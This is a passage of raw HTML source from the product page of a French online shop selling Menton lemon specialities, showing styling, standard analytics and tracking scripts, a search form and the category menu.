        .seosa_label_hint_11 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_11:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_12 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_12:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_13 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_13:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_14 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_14:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_15 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_15:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_16 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_16:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_17 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_17:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_18 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_18:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 0.11;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script>
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-LWMYYYBNHN', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":53,"name":"sirop-citron-de-menton-25-cl","category":"boissons","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fboissons%2F53-sirop-de-citron-de-menton-20-cl.html","price":8.9},'',true);MBG.add({"id":33,"name":"confiture-de-citron-de-menton-320g","category":"nos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fnos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat%2F33-confiture-de-citrons-de-menton-320-g.html","price":8.5},'',true);MBG.add({"id":39,"name":"preparation-huile-d-olive-et-citron-de-menton-35cl","category":"huiles-d-olives-et-vinaigres","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fhuiles-d-olives-et-vinaigres%2F39-preparation-huile-d-olive-et-citron-de-menton-IGP-35cl.html","price":22.9},'',true);MBG.add({"id":71,"name":"citrons-de-menton-confits-au-sel-850-ml","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F71-citrons-de-menton-confits-au-sel-850-ml.html","price":24.9},'',true);MBG.add({"id":209,"name":"perles-de-jus-de-citron-de-menton-50g","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F209-perles-de-jus-de-citron-de-menton.html","price":12.5},'',true);MBG.add({"id":269,"name":"guimauves-citron-de-menton-mandarine-100g","category":"confiseries","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fconfiseries%2F269-guimauves-mandarine-et-citron-de-menton.html","price":7.9},'',true);MBG.add({"id":230,"name":"confiture-de-noel-320g","category":"nos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fnos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat%2F230-confiture-de-noel.html","price":8.5},'',true);MBG.add({"id":228,"name":"pesto-rosso-au-citron-de-menton-120g","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F228-pesto-rosso-au-citron-de-menton-120gr.html","price":11.9},'',true);MBG.addProductClick({"id":53,"name":"sirop-citron-de-menton-25-cl","category":"boissons","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fboissons%2F53-sirop-de-citron-de-menton-20-cl.html","price":8.9});MBG.addProductClick({"id":33,"name":"confiture-de-citron-de-menton-320g","category":"nos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fnos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat%2F33-confiture-de-citrons-de-menton-320-g.html","price":8.5});MBG.addProductClick({"id":39,"name":"preparation-huile-d-olive-et-citron-de-menton-35cl","category":"huiles-d-olives-et-vinaigres","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fhuiles-d-olives-et-vinaigres%2F39-preparation-huile-d-olive-et-citron-de-menton-IGP-35cl.html","price":22.9});MBG.addProductClick({"id":71,"name":"citrons-de-menton-confits-au-sel-850-ml","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F71-citrons-de-menton-confits-au-sel-850-ml.html","price":24.9});MBG.addProductClick({"id":209,"name":"perles-de-jus-de-citron-de-menton-50g","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F209-perles-de-jus-de-citron-de-menton.html","price":12.5});MBG.addProductClick({"id":269,"name":"guimauves-citron-de-menton-mandarine-100g","category":"confiseries","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fconfiseries%2F269-guimauves-mandarine-et-citron-de-menton.html","price":7.9});MBG.addProductClick({"id":230,"name":"confiture-de-noel-320g","category":"nos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat","brand":"","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fnos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat%2F230-confiture-de-noel.html","price":8.5});MBG.addProductClick({"id":228,"name":"pesto-rosso-au-citron-de-menton-120g","category":"epicerie-salee","brand":"","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.aupaysducitron.fr%2Fepicerie-salee%2F228-pesto-rosso-au-citron-de-menton-120gr.html","price":11.9});
            }
        });
        
    </script>
<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="8848";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script>
    var googlecaptchasitekey = "6LdBUe8nAAAAAHcz-Y4rJhgLJlMhuQmJU8uALZT3";
</script>


      
      <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1341804180006782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1341804180006782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
      

    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.aupaysducitron.fr/coffrets-garnis/185-c.html">
  <meta property="og:title" content="COFFRET DECOUVERTE">
  <meta property="og:site_name" content="Au Pays du Citron">
  <meta property="og:description" content="Idéal pour offrir!
Ce coffret est composé d&#039;un limoncello de Menton 5cl, d&#039;une vodka citron pailletée d&#039;or 23 carats 10cl, d&#039;une confiture framboise/citron vert de Menton 50gr, d&#039;une huile d&#039;olives au citron de Menton 5cl, et d&#039;un apéritif à base de vin et d&#039;agrume de Menton 5cl.
">
  <meta property="og:image" content="https://www.aupaysducitron.fr/336-large_default/c.jpg">
  <meta property="product:pretax_price:amount" content="40.833333">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="49">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="2.500000">
  <meta property="product:weight:units" content="Kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-185 product-coffret-decouverte product-id-category-31 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order dor-list-effect-pizza2 proDetailCol1 dorHoverEffect1">

    

    <main class="full">
      
              
      <header id="header">
        
          
  <div class="header-banner">
    <script type='text/javascript'></script><script type='text/javascript'></script>

	<div class="st-freeshipping-manager">
			<style>
		#header .st-freeshipping-manager .alert{
			margin: 0;
			text-align: center;
		}
		</style>
		<div class="alert alert-info">
			Livraison offerte dès 99€ en France (Colissimo ou Mondial Relay et colis de moins de 30Kg)  et Mondial Relay dans les autres pays européens !
		</div>
		</div>



  </div>

<div class="menu-group-show">
  <div class="dorHeaderSearch-Wapper clearfix">
    <div class="container"><div class="row"><!-- pos search module TOP -->
<div id="dor_search_top" class="center_column col-lg-4 col-md-4 col-xs-12 col-sm-12 clearfix" >
    <form method="get" action="https://www.aupaysducitron.fr/recherche" id="searchbox" class="form-inline">
        <div class="pos_search form-group no-uniform col-lg-4 col-md-4 col-xs-4 col-sm-4">
            <i class="fa fa-th"></i>
            <button type="button" class="dropdown-toggle form-control" data-toggle="dropdown">
               <span data-bind="label">Toutes les catégories</span>&nbsp;<span class="caret"></span>
            </button>
            <ul class="dropdown-menu" role="menu">
                <li><a href="#" data-value="0">Toutes les catégories</a></li>
               <!-- <li><a href="#" data-value="1">Racine </a></li><li><a href="#" data-value="2">&ndash;Accueil </a></li><li><a href="#" data-value="21">&ndash;&ndash;Bien-Etre </a></li><li><a href="#" data-value="33">&ndash;&ndash;&ndash;Soins du corps </a></li><li><a href="#" data-value="25">&ndash;&ndash;&ndash;&ndash;Gommages </a></li><li><a href="#" data-value="23">&ndash;&ndash;&ndash;&ndash;Bougies  </a></li><li><a href="#" data-value="35">&ndash;&ndash;&ndash;Bain </a></li><li><a href="#" data-value="27">&ndash;&ndash;&ndash;&ndash;Sels de bain </a></li><li><a href="#" data-value="36">&ndash;&ndash;&ndash;&ndash;Savons </a></li><li><a href="#" data-value="28">&ndash;&ndash;&ndash;Parfumerie </a></li><li><a href="#" data-value="38">&ndash;&ndash;&ndash;&ndash;Parfums </a></li><li><a href="#" data-value="39">&ndash;&ndash;&ndash;&ndash;Senteurs </a></li><li><a href="#" data-value="29">&ndash;&ndash;&ndash;&ndash;Huiles essentielles </a></li><li><a href="#" data-value="30">&ndash;&ndash;&ndash;Coffrets cadeau </a></li><li><a href="#" data-value="40">&ndash;&ndash;&ndash;&ndash;Coffrets bien-être </a></li><li><a href="#" data-value="41">&ndash;&ndash;&ndash;Accessoires </a></li><li><a href="#" data-value="24">&ndash;&ndash;Saveur </a></li><li><a href="#" data-value="9">&ndash;&ndash;&ndash;Accessoires </a></li><li><a href="#" data-value="32">&ndash;&ndash;&ndash;&ndash;Objets et textiles </a></li><li><a href="#" data-value="20">&ndash;&ndash;&ndash;Coffrets </a></li><li><a href="#" data-value="31">&ndash;&ndash;&ndash;&ndash;Coffrets garnis </a></li><li><a href="#" data-value="10">&ndash;&ndash;&ndash;Boissons </a></li><li><a href="#" data-value="45">&ndash;&ndash;&ndash;&ndash;Apéritifs </a></li><li><a href="#" data-value="46">&ndash;&ndash;&ndash;&ndash;Digestifs  </a></li><li><a href="#" data-value="44">&ndash;&ndash;&ndash;&ndash;Liqueurs </a></li><li><a href="#" data-value="16">&ndash;&ndash;&ndash;&ndash;Sirops / Softs </a></li><li><a href="#" data-value="19">&ndash;&ndash;&ndash;&ndash;Infusions </a></li><li><a href="#" data-value="3">&ndash;&ndash;&ndash;Sucrés </a></li><li><a href="#" data-value="11">&ndash;&ndash;&ndash;&ndash;Confiseries </a></li><li><a href="#" data-value="12">&ndash;&ndash;&ndash;&ndash;Confitures </a></li><li><a href="#" data-value="17">&ndash;&ndash;&ndash;&ndash;Miels / Pâtes à tartiner </a></li><li><a href="#" data-value="18">&ndash;&ndash;&ndash;&ndash;Pâtisseries  </a></li><li><a href="#" data-value="6">&ndash;&ndash;&ndash;Salés </a></li><li><a href="#" data-value="15">&ndash;&ndash;&ndash;&ndash;Huiles d'olives et vinaigres </a></li><li><a href="#" data-value="13">&ndash;&ndash;&ndash;&ndash;Epicerie salée </a></li><li><a href="#" data-value="43">&ndash;&ndash;&ndash;Aide culinaire </a></li><li><a href="#" data-value="48">&ndash;&ndash;&ndash;Fruits </a></li><li><a href="#" data-value="42">&ndash;&ndash;Fruits </a></li><li><a href="#" data-value="47">&ndash;&ndash;Liquidation DLC courtes </a></li><li><a href="#" data-value="55">&ndash;&ndash;Oranges douces de Menton </a></li><li><a href="#" data-value="56">&ndash;&ndash;Tangerines de Menton </a></li> -->
            </ul>
        </div>
        <div class="dor_search form-group col-lg-8 col-md-8 col-xs-8 col-sm-8">
			<input class="search_query form-control" type="text" id="dor_query_top" name="search_query" value="" placeholder="Saisissez votre recherche..." autocomplete="off" />
			<button type="submit" name="submit_search" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div>
        <label for="dor_query_top"></label>
        <input type="hidden" name="controller" value="search" />
        <input type="hidden" name="orderby" value="position" />
        <input type="hidden" name="orderby" value="categories" />
        <input type="hidden" name="orderway" value="desc" />
        <input type="hidden" name="valSelected" value="0" />
    </form>
</div>
<!-- /pos search module TOP -->
</div></div>
  </div>

  <div class="header-top">
     <div class="row-item">
      <div class="header-logo hidden" id="header_logo">
        <a href="https://www.aupaysducitron.fr/">
          <img class="logo img-responsive default-logo" src="/img/prestashop-logo-1568190753.jpg" alt="Au Pays du Citron">
          <img class="logo img-responsive white-logo" src="https://www.aupaysducitron.fr/img/logo-white.png" alt="Au Pays du Citron">
        </a>
      </div>
                         	  	  <div class="header-follow-us-content">
<ul>
<li><a href="https://www.facebook.com/aupaysducitron/" target="_blank"><i class="fa fa-facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><span class="hidden">icon</span></i></a></li>
<li><a href="https://twitter.com/AuPaysduCitron" target="_blank"><i class="fa fa-twitter" data-toggle="tooltip" data-placement="top" title="Twitter"><span class="hidden">icon</span></i></a></li>
<li><a href="https://www.instagram.com/aupaysducitron/" target="_blank"><i class="fa fa-instagram" data-toggle="tooltip" data-placement="top" title="Instagram"><span class="hidden">icon</span></i></a></li>
</ul>
</div>
	       
            <div class="container header-megamenu">
        <div class="dor-header-menu col-lg-12 col-md-12 position-static">
          <div class="row">
            <nav class="dor-megamenu col-lg-12 col-sx-12 col-sm-12">
    <div class="navbar navbar-default " role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle open_menu">
                <i class="fa fa-bars"></i>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="dor-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <div class="close_menu" style="display:none;">
                <span class="btn-close"><i class="fa fa-angle-left"></i></span>
            </div>
            <div class="mobile-logo-menu hidden-lg hidden-md">
                <a href="https://www.aupaysducitron.fr/" title="Au Pays du Citron">
                    <img class="logo img-responsive" src="https://www.aupaysducitron.fr/themes/organie11/assets/img/dorado/logo-menu.png" alt="Au Pays du Citron"/>
                </a>
            </div>
            <ul class="nav navbar-nav megamenu"><li class=" "><a target="_self" data-rel="2" href="https://www.aupaysducitron.fr/"><span class="menu-title">Accueil</span></a></li><li class=" parent dropdown aligned-fullwidth"><a class="dropdown-toggle" data-toggle="dropdown"  target="_self" data-rel="3" href="https://www.aupaysducitron.fr/3-sucres"><span class="menu-title">au pays du citron</span><b class="caret"></b></a><span class="caretmobile hidden"></span><ul class="dropdown-menu level1 megamenu-content" role="menu" style="width:300px;"><li><div class="row"><div class="col-sm-6"><div class="widget-content"><div class="widget-links block ">
		<div class="widget-heading title_block">
		<a href="#" onclick="return false" class="img link-cate-custom">NOTRE HISTOIRE</a>
	</div>
		<div class="widget-inner block_content">	
		<div id="tabs1791322581" class="panel-group">
			<ul class="nav-links" data-id="myTab">
			    
			  <li><a href="/content/10-le-citron-de-menton-boutique-specialites-mentonnaises-au-citron" ><i class=''></i>Le Citron de Menton</a></li>
			    
			  <li><a href="/content/11-notre-passion-pour-le-citron-de-menton-magasin-boutique-specialites-citron-menton" ><i class=''></i>Notre Passion pour le Citron de Menton</a></li>
			    
			  <li><a href="/content/12-au-pays-du-citron-une-boutique-qui-a-du-peps-specialites-citron-de-menton" ><i class=''></i>Au Pays du Citron, des boutiques qui ont du peps</a></li>
			    
			  <li><a href="/content/13-notre-creativite-ne-manque-pas-de-jus-citron-de-menton" ><i class=''></i>Notre activité ne manque pas de jus</a></li>
			    
			  <li><a href="https://www.aupaysducitron.fr/nous-contacter" ><i class=''></i>Contact</a></li>
			  			</ul>
	</div></div>
</div>


</div></div><div class="col-sm-6"><div class="widget-content"><div class="widget-html block ">
		<div class="widget-inner block_content">
		<p><img src="https://www.aupaysducitron.fr/img/cms/fotolia_285606804.jpg" alt="" width="545" height="220" /></p>	</div>
</div>
</div></div></div><div class="row"><div class="col-sm-12"><div class="widget-content"><div class="widget-html block ">
		<div class="widget-inner block_content">
		<p style="box-sizing: border-box; margin: 0px auto 10px; font-size: 0.9375rem; color: #878787; font-weight: 400; font-family: Lato, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; text-align: center;"><img src="https://www.aupaysducitron.fr/themes/organie11/assets/img/dorado/icon-qt.png" alt="/themes/organie11/assets/img/dorado/icon-qt.png" class="transparent" style="box-sizing: border-box; border: 0px; vertical-align: middle; height: auto; max-width: 100%;" />Mon arrière-grand-père possédait des terres sur les hauteurs de Menton, au quartier de Monti, et y faisait pousser des citrons.</p>
<p style="box-sizing: border-box; margin: 0px auto 10px; font-size: 0.9375rem; color: #878787; font-weight: 400; font-family: Lato, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; text-align: center;">Cette passion a sauté deux générations et c’est moi, épaulé par mon épouse Sonia, qui ai repris le flambeau.</p>	</div>
</div>
</div></div></div></li></ul></li><li class=" parent dropdown aligned-fullwidth"><a class="dropdown-toggle" data-toggle="dropdown"  target="_self" data-rel="4" href="#"><span class="menu-title">E-shop saveur</span><b class="caret"></b></a><span class="caretmobile hidden"></span><ul class="dropdown-menu level1 megamenu-content" role="menu" style="width:300px;"><li><div class="row"><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/6-sales" title="Salés" class="img">
			Salés
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/6-sales" title="Salés" class="img">Salés</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/15-huiles-d-olives-et-vinaigres" title="Huiles d&#039;olives et vinaigres" data-rel="sub-15" class="img">
						Huiles d&#039;olives et vinaigres 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/13-epicerie-salee" title="Epicerie salée" data-rel="sub-13" class="img">
						Epicerie salée 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/3-sucres" title="Sucrés" class="img">
			Sucrés
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/3-sucres" title="Sucrés" class="img">Sucrés</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/11-confiseries" title="Confiseries" data-rel="sub-11" class="img">
						Confiseries 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/12-nos-confitures-citron-menton-specialites-sucrees-au-citron-de-menton-clementine-cedrat" title="Confitures" data-rel="sub-12" class="img">
						Confitures 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/17-miels-pates-a-tartiner" title="Miels / Pâtes à tartiner" data-rel="sub-17" class="img">
						Miels / Pâtes à tartiner 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/18-patisseries" title="Pâtisseries " data-rel="sub-18" class="img">
						Pâtisseries  
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/10-boissons" title="Boissons" class="img">
			Boissons
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/10-boissons" title="Boissons" class="img">Boissons</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/45-aperitifs" title="Apéritifs" data-rel="sub-45" class="img">
						Apéritifs 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/46-digestifs-citron-de-menton-canardise-de-menton" title="Digestifs " data-rel="sub-46" class="img">
						Digestifs  
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/44-liqueurs-limoncello" title="Liqueurs" data-rel="sub-44" class="img">
						Liqueurs 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/16-sirops-softs" title="Sirops / Softs" data-rel="sub-16" class="img">
						Sirops / Softs 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/19-infusions" title="Infusions" data-rel="sub-19" class="img">
						Infusions 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/20-coffrets" title="Coffrets" class="img">
			Coffrets
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/20-coffrets" title="Coffrets" class="img">Coffrets</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/31-coffrets-garnis" title="Coffrets garnis" data-rel="sub-31" class="img">
						Coffrets garnis 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/42-fruits" title="Fruits" class="img">
			Fruits
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/42-fruits" title="Fruits" class="img">Fruits</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-2"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/47-liquidation-dlc-courtes" title="DLC Courtes" class="img">
			DLC Courtes
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/47-liquidation-dlc-courtes" title="Liquidation DLC courtes" class="img">Liquidation DLC courtes</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
					</ul>
	</div>
</div>
 </div></div></div><div class="row"><div class="col-sm-4"><div class="widget-content"><div class="widget-html block ">
		<div class="widget-inner block_content">
		<p><strong style="box-sizing: border-box; font-weight: bold; color: #878787; font-family: Lato, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><span style="box-sizing: border-box; color: #a7ae00;"><img src="https://www.aupaysducitron.ovh/img/dorthumbs/740x366/smartblog/images/13.jpg" alt="https://www.aupaysducitron.ovh/img/dorthumbs/740x366/smartblog/images/13.jpg" style="box-sizing: border-box; border: 0px; vertical-align: middle; height: auto; max-width: 100%; float: left; margin-right: 15px;" width="150" height="105" />Recette</span><br style="box-sizing: border-box;" />Tartare de saumon</strong><br style="box-sizing: border-box; color: #878787; font-family: Lato, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; 